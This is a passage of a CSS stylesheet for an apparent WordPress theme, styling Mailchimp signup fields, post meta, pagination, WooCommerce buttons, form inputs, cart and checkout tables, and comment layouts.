.theme-mailchimp-fields input[type="email"],
.theme-mailchimp-fields input[type="submit"] {
    float: left;
    border-radius: 20px;
    padding: 12px 25px;
    text-overflow: ellipsis;
    border: none;
    font-weight: 400;
    font-size: 16px;
    line-height: 27px;
    letter-spacing: -0.011em;
    height: 51px;
    background: white;
}

.f-drop-tr-open .dropdown-menu {
    pointer-events: all !important;
}

@media (max-width: 475px) {
    .theme-mailchimp-fields input[type="email"],
    .theme-mailchimp-fields input[type="submit"] {
        font-size: 14px;
        line-height: 19px;
        height: 43px;
        letter-spacing: -0.006em;
    }

    .woocommerce .cart button[name="apply_coupon"] {
        margin-left: -9%;
    }

    .woocommerce-cart .woocommerce .cart button[name="apply_coupon"] {
        padding-right: 0.5rem;
        min-width: 130px;
        font-size: 14px;
        padding-left: 0.5rem;
        letter-spacing: -0.006em;
    }

    .theme-mailchimp-fields input[type="email"] {
        padding: 12px 32px 12px 19px;
    }
}

.theme-mailchimp-fields input[type="email"] {
    width: 64%;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    box-shadow: 0 1px 60px 30px rgba(207, 207, 207, 0.15);
}

.theme-mailchimp-fields input[type="submit"] {
    width: 41%;
    margin-left: -7%;
    background: var(--btn-bg-color);
    color: #fff;
    transition: .45s;
    text-align: center;
    box-shadow: 0 10px 15px 0 rgba(172, 172, 172, 0.2);
}

.theme-mailchimp-fields input[type="submit"]:hover {
    background-color: var(--btn-hover-color);
    box-shadow: 0 20px 30px 0 rgba(172, 172, 172, 0.4);
}

.theme-mailchimp-fields input[type="email"]::-webkit-input-placeholder {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: -0.011em;
    color: #959FB0;
}

/* Firefox fix */
.theme-mailchimp-fields input[type="email"]:-moz-placeholder {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: -0.011em;
    color: #959FB0;
}

.theme-mailchimp p {
    font-size: 14px;
    line-height: 22px;
    margin-top: 22px;
    width: 100%;
    font-style: italic;
    letter-spacing: -0.006em;
    margin-bottom: 0;
}

.mc4wp-response {
    margin-top: 1rem;
    text-align: center;
}

.mc4wp-alert {
    background: #fff;
    padding: 1rem 1rem 0 1rem;
    display: inline-block;
    border-radius: 0.5rem;
    border: 1px solid var(--primary-color);
}

.mc4wp-alert p {
    color: var(--primary-color);
    font-weight: 600;
}

/* end MAILCHIMP FORM */
/* ============================================================================================================== */
/*
 * 8. POST META
 */

.post-meta {
    list-style: none;
    display: flex;
    flex-flow: wrap;
}

.single-post .post-meta-single-top .post-meta {
    margin-top: 1rem;
    margin-bottom: 1rem;
}

.single-post .post-meta-single-bottom .post-meta {
    margin-top: 1.5rem;
    margin-bottom: 0;
}

.post-meta li {
    margin-right: 0.5rem;
    margin-bottom: 0.5rem;
    padding: 0.25rem 0.75rem;
    background: #fafafa;
    border-radius: 0.5rem;
}

.post-tags.meta-wrapper {
    background: white;
    padding: 0;
    margin: 0;
    line-height: 1.7;
}

.meta-text,
.post-meta a {
    font-size: 14px;
    color: #6d7c90;
    font-weight: bold;
    font-style: normal;
    letter-spacing: -0.006em;
}

.post-meta .post-tags a {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.blog-tile .meta-text,
.blog-tile .post-meta a {
    font-size: 13px;
    letter-spacing: -0.0025em;
}

.single-post .post-inner {
    background-color: #ffffff;
    padding: 3rem;
    margin-bottom: 2rem;
}

.single-post .blog-post .col-lg-8.pb-45.mx-auto > .featured-media {
    margin-bottom: 2rem;
}

.page .container-lg.py-2.py-sm-0 > .featured-media img {
    border-radius: 0.5rem;
    box-shadow: 0 8px 60px 0 rgba(223, 178, 139, 0.15), 0 12px 90px 0 rgba(223, 178, 139, 0.15);
    margin-bottom: 2rem;
}

.meta-icon svg {
    height: 14px;
    width: 14px;
    margin-right: 6px;
}

.post-tags .meta-icon svg {
    height: 16px;
    width: 16px;
    margin-right: 6px;
}

@media (max-width: 550px) {
    .single-post .post-inner,
    .author-bio,
    .comments-wrapper {
        padding: 1.5rem !important;
    }
}

/* end POST META */
/* ============================================================================================================== */
/*
 * 9. SEARCH PAGE NAVIGATION
 */

.post-page-numbers,
.page-numbers {
    margin-right: 0.5rem;
    text-align: center;
    padding: 0.5rem 1rem;
    border-radius: 0.5rem;
    color: #6d7c90;
    letter-spacing: -0.011em;
    font-size: 16px;
}

a.page-numbers {
    background: #fafafa;
}

.post-page-numbers {
    margin-bottom: 0.5rem;
    display: inline-block;
}

.prev.page-numbers.placeholder,
.page-numbers.dots {
    background: white;
}

.post-page-numbers.current,
.page-numbers.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #e9ecef;
    font-weight: 700;
}

a.post-page-numbers:hover,
a.page-numbers:hover {
    background: var(--primary-bg-color);
}

.archive #site-content,
.search #site-content {
    background-color: #ffffff;
    padding: 4rem;
}

.archive-header-inner {
    margin-bottom: 3rem;
}

@media (max-width: 1199px) {
    .archive #site-content,
    .search #site-content {
        max-width: 90%;
        padding: 6%;
    }

    .archive-header-inner {
        margin-bottom: 2rem;
    }
}

.archive #site-content .post-meta-single-top .post-meta,
.search #site-content .post-meta-single-top .post-meta {
    margin-bottom: 0.5rem;
}

.archive #site-content .post-meta-single-bottom .blog-tile-wave,
.search #site-content .post-meta-single-bottom .blog-tile-wave {
    display: none;
}

/* end SEARCH PAGE NAVIGATION */
/* ============================================================================================================== */
/*
 * 10. BUTTONS
 */

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.form-submit #submit,
.wpcf7-submit,
.post-password-form input[type="submit"],
body .elementor-button.elementor-size-xl,
body .elementor-button.elementor-size-lg,
body .elementor-button.elementor-size-md,
body .elementor-button.elementor-size-sm,
body .elementor-button.elementor-size-xs {
    color: #fff;
    min-width: 3.25rem;
    padding: 0.7em 1.764em;
    text-align: center;
    border-radius: 20px;
    font-weight: 500;
    text-shadow: none !important;
    line-height: 22px;
    transition: all .45s;
    background: var(--btn-bg-color);
    box-shadow: 0 20px 30px 0 rgba(172, 172, 172, 0.4);
    border: none;
}

body .elementor-button.elementor-size-xl,
body .elementor-button.elementor-size-lg,
body .elementor-button.elementor-size-md,
body .elementor-button.elementor-size-sm,
body .elementor-button.elementor-size-xs {
    background: var(--btn-bg-color);
}

/* Disables transitions on touch screens */
@media (hover: none) {
    .woocommerce #respond input#submit.alt,
    .woocommerce a.button.alt,
    .woocommerce button.button.alt,
    .woocommerce input.button.alt,
    .woocommerce .cart .button,
    .woocommerce .cart input.button,
    .woocommerce #respond input#submit.disabled,
    .woocommerce #respond input#submit:disabled,
    .woocommerce #respond input#submit:disabled[disabled],
    .woocommerce a.button.disabled,
    .woocommerce a.button:disabled,
    .woocommerce a.button:disabled[disabled],
    .woocommerce button.button.disabled,
    .woocommerce button.button:disabled,
    .woocommerce button.button:disabled[disabled],
    .woocommerce input.button.disabled,
    .woocommerce input.button:disabled,
    .woocommerce input.button:disabled[disabled],
    .woocommerce button.button.alt.disabled,
    .woocommerce button.button.alt.disabled:hover,
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span,
    .woocommerce ul.products li.product .button:before,
    .woocommerce div.product form.cart .reset_variations,
    .recentcomments a.url,
    .form-submit #submit,
    .wpcf7-submit,
    .post-password-form input[type="submit"],
    .tagcloud a,
    .tagged_as a,
    .previous-post .title-nav-prev,
    .next-post .title-nav-next,
    .previous-post path,
    .next-post path,
    .widget .woocommerce-product-search button,
    body .elementor-button.elementor-size-xl,
    body .elementor-button.elementor-size-lg,
    body .elementor-button.elementor-size-md,
    body .elementor-button.elementor-size-sm,
    body .elementor-button.elementor-size-xs,
    #cancel-comment-reply-link {
        transition: none !important;
    }
}

/* Light button */
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.form-submit #submit:hover,
.wpcf7-submit:hover,
.post-password-form input[type="submit"]:hover {
    background-color: var(--btn-hover-color) !important;
    color: #fff;
}

body .elementor-button:hover,
body .elementor-button:focus {
    background-color: var(--btn-hover-color);
    box-shadow: 0 20px 30px 0 rgba(172, 172, 172, 0.65);
    color: #fff;
}

body .header-cta .elementor-button.elementor-size-md {
    box-shadow: none;
    border-radius: 12px;
}

@media (min-width: 1200px) {
    body .header-cta .elementor-button.elementor-size-md {
        font-size: 12px;
        padding: 6px 22px;
        font-weight: 500;
        letter-spacing: 0;
        text-transform: uppercase;
        white-space: nowrap;
    }
}

@media (max-width: 1199px) {
    body .header-cta .elementor-button.elementor-size-md {
        margin-bottom: 1rem;
    }

    .header-cta {
        margin: 16px auto auto;
    }
}

.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.post-password-form input[type="submit"] {
    font-size: 16px;
    letter-spacing: -0.011em;
    border-radius: 16px;
}

.form-submit #submit,
.wpcf7-submit {
    font-size: 14px;
    letter-spacing: -0.006em;
    border-radius: 14px;
}

.woocommerce .summary .button {
    font-size: 14px;
    letter-spacing: -0.006em;
    margin-bottom: 1rem;
    border-radius: 14px;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    color: #fff;
}

.woocommerce ul.products li.product .button {
    margin: 0.5rem auto 0;
    padding: 9px 15px;
    font-size: 11px;
    font-weight: 600;
    min-width: 8.5rem;
    text-transform: uppercase;
    letter-spacing: 0.005em;
    border-radius: 16px;
}

.woocommerce div.product form.cart .button {
    border-radius: 16px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 2rem;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}

a.checkout-button.button.alt {
    font-size: 16px;
    padding: 0.8125em 1.8875em;
    max-width: 250px;
    letter-spacing: -0.011em;
}

.woocommerce .cart .button[name="update_cart"] {
    padding: 0.8125em 1.8875em !important;
    max-width: 250px;
}

body .blog-tile-content .elementor-button.elementor-size-md {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: -0.011em;
}

.blog-tile-content > a {
    width: fit-content;
    height: 0;
    visibility: hidden;
    margin-top: -1.75rem;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    margin-bottom: 0.5rem;
}

@media (min-width: 1200px) {
    .woocommerce-MyAccount-navigation {
        max-width: calc(30% - 1.5rem);
        padding: 3rem 3rem 2rem 3rem;
    }
}

@media (max-width: 1199px) {
    .woocommerce-MyAccount-navigation {
        padding: 2rem 2rem 1rem 2rem;
    }
}

@media (min-width: 769px) {
    a.checkout-button.button.alt {
        float: right;
    }

    .woocommerce-MyAccount-content form h3:first-child {
        margin-top: 0;
    }
}

.woocommerce-MyAccount-navigation li {
    margin-bottom: 1rem;
}

.woocommerce-MyAccount-content legend {
    padding-top: 2rem;
    padding-bottom: 1rem;
}

.u-columns.woocommerce-Addresses {
    padding-top: 0.5rem;
}

.woocommerce-address-fields__field-wrapper {
    margin-bottom: 2rem;
}

#place_order {
    font-size: 18px;
    margin-left: auto;
    letter-spacing: -0.014em;
    border-radius: 16px;
}

button[name="save_account_details"] {
    margin-top: 1.5rem !important;
}

.woocommerce form .form-row.woo-bottom-f-row {
    display: flex;
    align-items: center;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

/* end BUTTONS */
/* ============================================================================================================== */
/*
 * 11. INPUTS
 */

input,
textarea {
    padding: 0.75rem 1rem;
    font-size: 16px;
    letter-spacing: -0.011em;
}

input,
textarea,
.select2-container--default .select2-selection--single {
    transition: all .215s ease;
}

input:hover,
input:focus,
textarea:hover,
textarea:focus,
.select2-container--default .select2-selection--single:hover,
.select2-container--default .select2-selection--single:focus {
    border-color: var(--primary-color) !important;
}

input,
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
.select2-container--default .select2-selection--single {
    border-radius: 16px;
    line-height: 1.23536;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #e4e5e7;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    border-radius: 20px;
}

.select2-container--default .select2-selection--single[aria-expanded="true"] {
    border-radius: 0.5rem;
}

textarea {
    border-radius: 6px;
    padding: 22px;
    line-height: 1.23536;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #e4e5e7;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#coupon_code {
    float: unset;
    max-width: 100%;
    width: unset;
    font-size: 14px;
    letter-spacing: -0.006em;
}


.woocommerce table.shop_table td.product-remove {
    padding: 2rem 1.5rem 2rem 2rem;
}

@media (max-width: 768px) {
    .woocommerce table.cart td.actions .coupon {
        margin-top: 1rem;
    }

    .woocommerce .cart .button[name="update_cart"] {
        margin: 1rem auto;
    }

    .woocommerce-Address-title h4 {
        width: 100%;
    }

    .checkout-button.button.alt {
        margin: auto;
    }

    .woocommerce table.shop_table td.product-remove {
        padding: 1.5rem;
    }

    .woocommerce-cart-form tbody tr:first-child .product-remove {
        padding-top: 0 !important;
    }

    .woocommerce div.product form.cart .variations td.label {
        padding-left: 0.25rem;
    }

    .woocommerce div.product form.cart .variations .value {
        padding-right: 0.25rem;
    }
}

.woocommerce-cart table.cart th {
    font-weight: 800;
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
    color: var(--title-color);
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.woocommerce-cart-form__cart-item a {
    color: var(--primary-dark-color);
}

.woocommerce-cart-form__cart-item a:hover {
    color: var(--primary-color);
}

.cart-subtotal th {
    font-weight: normal;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
    color: var(--title-color);
    padding: 1rem 2rem;
}

.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
    font-size: 18px;
    line-height: 1.5;
    letter-spacing: -0.014em;
}

.woocommerce-cart table.cart .product-thumbnail {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.woocommerce-cart .cart-collaterals .cart_totals table .order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table .order-total td {
    font-weight: bold;
    font-size: 24px;
    line-height: 33px;
    letter-spacing: -0.019em;
}

form[name="checkout"] h4 {
    font-weight: bold;
    font-size: 20px;
    line-height: 1.5;
    letter-spacing: -0.017em;
    font-family: inherit;
}

.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal th {
    font-weight: normal;
}

.woocommerce-Address-title h4 {
    margin-top: 0 !important;
}

.order-total span.woocommerce-Price-amount.amount {
    color: var(--primary-color) !important;
}

#order_comments {
    min-width: 15rem;
    min-height: 5rem;
}

.woocommerce-input-wrapper {
    flex-grow: 1;
}

.woocommerce div.product form.cart .variations select {
    margin-right: 0;
    margin-bottom: 0.5rem;
    padding-right: 1.5rem;
    min-width: 100%;
    float: left;
}

.woocommerce div.product form.cart .variations label {
    color: var(--title-color);
    font-weight: bold;
    font-size: 18px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.014em;
}

.woocommerce div.product form.cart .reset_variations {
    margin-bottom: 1rem;
    display: block !important;
    float: left;
    margin-top: 1rem;
    text-align: center;
    font-weight: 600;
    visibility: visible;
    width: 100px;
    border-radius: 14px;
    padding: 5px 15px;
    line-height: 22px;
    letter-spacing: -0.006em;
    font-size: 14px;
    transition: all .45s;
}

.woocommerce-variation-price .price {
    background: var(--primary-bg-color);
    padding: 1rem;
    border-radius: 8px;
    margin-bottom: 1rem;
    display: inline-block;
    color: var(--primary-color) !important;
}


.woocommerce div.product form.cart .variations {
    margin-bottom: 0.5rem;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 0.5rem;
    padding-top: 12px;
    width: 35%;
}

.woocommerce div.product form.cart .variations .value {
    width: 65%;
}

/* Woocommerce selector */
.select2-container .select2-selection--single {
    height: unset !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-search--dropdown .select2-search__field {
    line-height: 1.5rem;
}

.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow {
    right: 0.25rem !important;
}

.widget_product_categories .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    line-height: 1rem;
}

.widget_product_categories .select2-search--dropdown .select2-search__field {
    line-height: 1rem !important;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-search--dropdown .select2-search__field {
    line-height: 2.875rem;
    padding: 0 1rem;
    color: var(--primary-dark-color);
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 2.875rem;
    padding-left: 20px;
}

.woocommerce-MyAccount-content .select2-container--default .select2-search--dropdown .select2-search__field,
.woocommerce-MyAccount-content .select2-search--dropdown .select2-search__field {
    line-height: 2rem !important;
    padding-left: 20px !important;
}

.select2-container--open .select2-dropdown--below {
    border-left-color: var(--primary-color) !important;
    border-right-color: var(--primary-color) !important;
    border-bottom-color: var(--primary-color) !important;
}

.select2-container--open .select2-dropdown--above {
    border-left-color: var(--primary-color) !important;
    border-right-color: var(--primary-color) !important;
    border-top-color: var(--primary-color) !important;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
    border-color: var(--primary-color);
}

.woocommerce-checkout label[for="billing_state"],
.woocommerce-checkout label[for="billing_country"] {
    width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 3rem !important;
    position: absolute !important;
    top: 0 !important;
    right: 1rem;
    width: 1rem !important;
}

.select2-dropdown,
.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #e5e5e5;
}

.woocommerce form .form-row label {
    margin-right: 1rem;
    color: var(--title-color);
    font-weight: 600;
    margin-bottom: 0.65rem;
    margin-top: 0.5rem;
    font-size: 16px;
    line-height: 24px;
    width: 100%;
    letter-spacing: -0.011em;
}

.woocommerce form.woocommerce-checkout .form-row label {
    width: 100%;
}

.woocommerce-privacy-policy-text {
    font-size: 14px;
    line-height: 19px;
    color: #959FB0;
    font-weight: 500;
    margin-bottom: 1.5rem;
    letter-spacing: -0.006em;
}

.woocommerce form .form-row {
    padding: 3px 0;
}

.woocommerce form.woocommerce-checkout .form-row {
    margin: 0.5rem 0 1rem;
}

.woocommerce form .form-row .required {
    color: var(--primary-color);
    font-weight: 400;
}

.btn-right {
    text-align: right;
    width: 100%;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    margin-right: 0;
}

.login-btn {
    display: inline-flex;
    text-align: right;
    flex-grow: 1;
    flex-flow: row-reverse;
}

.lost_password {
    line-height: 19px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: -0.006em;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    line-height: 19px;
    font-size: 14px;
    display: flex;
    align-items: center;
    cursor: pointer;
    letter-spacing: -0.006em;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span {
    margin-left: 0.5rem;
    font-weight: 400;
}

/* end INPUTS */
/* ============================================================================================================== */
/*
 * 12. WP IMPROVES
 */

.gallery-caption {
    font-size: 14px;
    margin-right: 1rem;
    margin-top: 0.25rem;
    color: #6d7c90;
    letter-spacing: -0.006em;
}

.bypostauthor {
    font-size: inherit;
}

.comments-closed {
    margin-bottom: 0;
    text-align: center;
    font-style: italic;
}

.wp-block-cover p:not(.has-text-color) a:hover {
    opacity: 0.8;
    transition: all 0.3s;
}

figcaption,
cite,
.wp-block-pullquote cite,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    color: #6d7c90;
}

.blocks-gallery-grid figcaption,
.wp-block-gallery figcaption {
    font-size: 15px;
    margin-bottom: 1rem;
    letter-spacing: -0.009em;
}

.wp-caption {
    position: relative;
    overflow: hidden;
    max-width: 100%;
    margin-bottom: 0 !important;
}

.wp-block-image figcaption {
    font-size: 15px;
    margin-top: .65rem;
    margin-bottom: 0;
    letter-spacing: -0.009em;
}

.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    font-size: 15px;
    margin-top: .65rem;
    letter-spacing: -0.009em;
}

.wp-block-video figcaption {
    font-size: 15px;
    margin-bottom: 0;
    letter-spacing: -0.009em;
}

cite {
    font-size: 15px;
    padding-top: 0.5rem;
    display: inline-block;
    letter-spacing: -0.009em;
}

blockquote cite {
    padding-top: 0;
    padding-bottom: 0.5rem;
}

blockquote {
    border-left: 3px solid var(--primary-color);
}

.wp-block-pullquote blockquote {
    border-right: 3px solid var(--primary-color);
}

.alignleft {
    display: inline-block;
    float: left;
    margin-right: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
}

.alignright {
    display: inline-block;
    float: right;
    margin-left: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0.5em auto 1.5em;
    text-align: center;
}

.text-align-center {
    text-align: center;
}

.text-align-right {
    text-align: right;
}

.entry-content ul li,
.entry-content ol li {
    margin-top: 0.25em;
}

.wp-block-button {
    margin-bottom: 1rem;
}

.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    padding: 2rem 2rem 1rem 2rem;
}

.wp-block-cover {
    margin-bottom: 1rem;
}

.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2,
.wp-block-cover {
    color: white;
}

/* end WP IMPROVES */
/* ============================================================================================================== */
/*
 * 13. GENERAL IMPROVES
 */

/* Page's featured media */
.featured-media img {
    object-fit: cover;
    width: 100%;
}

.intro-text {
    background: var(--primary-bg-color);
    padding: 2rem 2rem 1rem 2rem;
    border-radius: 1.125rem;
    margin-bottom: 0.5rem;
    display: inline-block;
    line-height: 1.7;
}

.woocommerce-product-details__short-description {
    width: 100%;
    margin: 0;
    display: inline-block;
    border-radius: 8px;
    background: var(--primary-bg-color);
    padding: 1.5rem 1.5rem 0.5rem 1.5rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 1rem 0.75rem;
    font-weight: 800;
    color: var(--primary-color);
    text-decoration: none;
    font-size: 18px;
    line-height: 1.5;
    letter-spacing: -0.014em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    font-weight: 800;
}

@media (min-width: 769px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        margin-bottom: 0.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        background: var(--header-hover-color);
        color: var(--header-text-color-hover);
        padding: 1rem 1.75rem;
        border-radius: 16px;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    padding-left: 0;
}

.posted_in,
.tagged_as {
    width: 100%;
    display: block;
}

.comment .avatar {
    margin-right: 1rem;
    max-height: 3rem;
    width: auto;
    border-radius: 100%;
}

.comment:not(.depth-1) {
    border-left: 1px solid #e4e5e7;
    padding-left: 1.5rem;
}

.comment-body {
    padding-top: 2rem;
    padding-bottom: 1rem;
    margin-top: 1rem;
    border-top: 1px solid #e4e5e7;
}

.comment-metadata {
    padding-bottom: 1rem;
    padding-top: 1.5rem;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: -0.011em;
}

.comment-form-comment label {
    display: block;
}

.comment-reply-title {
    margin: 0 0 1rem 0;
    display: inline-block;
    font-size: 24px;
    letter-spacing: -0.019em;
}

#respond .comment-reply-title {
    margin: 0 0 0.5rem 0;
    font-size: 21px;
    display: flex;
    flex-wrap: wrap-reverse;
    letter-spacing: -0.018em;
}

#respond .comment-reply-title small {
    margin-left: auto;
}

.comments-wrapper {
    padding: 3rem;
    margin: 2rem 0 0 0;
}

.single-post .comments-wrapper {
    padding: 3rem 3rem 2rem 3rem;
}

.woocommerce-cart .return-to-shop {
    text-align: center;
}

.woocommerce form.checkout {
    margin-bottom: 25px;
}

@media (min-width: 576px) {
    .woocommerce-cart .return-to-shop {
        margin-top: 3rem;
        margin-bottom: 0;
    }

    .page .comments-wrapper.section-inner {
        margin: 2rem 0 0 0;
    }

    /* To fix large spaces comes fromm Woocommerce*/
    .container-product,
    .container-shop,
    .woocommerce-cart #site-content {
        margin-top: 0;
    }
}

@media (max-width: 575px) {
    .page .comments-wrapper.section-inner {
        margin: 2rem 0 1rem 0;
    }

    .woocommerce-cart #site-content {
        margin-top: 2rem;
    }
}

@media (max-width: 1400px) {
    .cart-empty.woocommerce-info {
        margin-top: 2rem;
    }
}

.comment-author a span {
    padding: 5px 14px;
    border-radius: 20px;
    background-color: var(--primary-bg-color);
    color: var(--primary-color);
    font-weight: bold;
    transition: all 0.45s;
}

.comment-author a span:hover {
    background-color: var(--primary-color);
    color: #ffffff;
}

.next-post {
    float: right;
}

.widget-title {
    margin-top: 0;
    margin-bottom: 1.25rem;
    color: var(--widget-title-color);
    font-weight: 800;
    font-size: 18px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.014em;
}

#site-footer .widget-title {
    font-weight: 800;
    font-size: 18px;
    letter-spacing: -0.014em;
}

.recentcomments a.url {
    font-weight: 600;
    color: var(--primary-color);
    padding: 3px 8px !important;
    border-radius: 5px;
    background-color: var(--primary-bg-color);
    display: inline-block !important;
    margin-bottom: 5px !important;
    transition: all .45s;
}

.recentcomments {
    margin-bottom: 1rem;
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: -0.009em;
}

.wpb_wrapper .wpb_gmaps_widget .wpb_wrapper {
    background-color: #e5e5e5;
    padding: 1px;
    border-radius: .5rem;
    overflow: hidden;
}

textarea#comment {
    min-width: 100%;
    width: 100%;
}

.comment-form-comment label {
    margin-bottom: 1rem;
}

#commentform label {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 0.65rem;
    display: inline-block;
    font-weight: 600;
    letter-spacing: -0.011em;
}

#shipping_method li {
    align-items: baseline;
    display: flex;
}

#shipping_state {
    width: 100%;
}

.woocommerce .comment-form-rating p.stars a::before {
    font-size: 24px;
    letter-spacing: -0.019em;
}

.woocommerce .comment-form-rating p.stars a {
    height: 2rem;
    width: 1.5rem;
}

.comment-form-rating {
    padding: 2rem 2rem 1rem 2rem;
    background: var(--primary-bg-color);
    border-radius: 8px;
    margin-bottom: 1.5rem;
}

.comment-footer-meta {
    font-size: 14px;
    color: #6d7c90;
    font-weight: 600;
    font-style: normal;
    margin-left: 26px;
    letter-spacing: -0.006em;
}

.comment-content {
    padding-left: 1.25rem;
    border-left: 2px solid var(--primary-color);
    margin-bottom: 1rem;
}

.archive-subtitle {
    border-radius: 8px;
    color: var(--title-color);
    font-weight: 400;
    background: var(--primary-bg-color);
    padding: 2rem 2rem 1rem 2rem;
}

.search main article:first-child .entry-title,
.archive main article:first-child .entry-title {
    margin-top: 0;
}

.search .entry-title a,
.archive .entry-title a {
    transition: all 0.215s;
    font-weight: 800;
    font-size: 21px;
    color: var(--title-color);
    letter-spacing: -0.018em;
}

.search .entry-title a:hover,
.archive .entry-title a:hover {
    color: var(--primary-color);
}

hr.dark-grey {
    border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.search .entry-categories-inner {
    margin-top: 1rem;
}

.entry-categories-inner {
    color: #959FB0;
    font-weight: bold;
    margin-bottom: 1rem;
}

.blog-tile .entry-categories-inner {
    font-weight: 600;
    padding: 0.5rem 0.75rem;
    border-radius: 0.5rem;
    background: #fafafa;
    margin-bottom: 1.25rem;
    margin-top: 1.25rem;
}

@media (min-width: 1200px) {
    .blog-tile .entry-categories-inner {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 51px;
    }
}

.single-post .entry-categories-inner {
    margin-top: 0;
    margin-bottom: 0.5rem;
    padding: 0.5rem 0.75rem;
    border-radius: 0.5rem;
    background: #fafafa;
}

.single-post .entry-categories-inner,
.single-post .entry-categories-inner a {
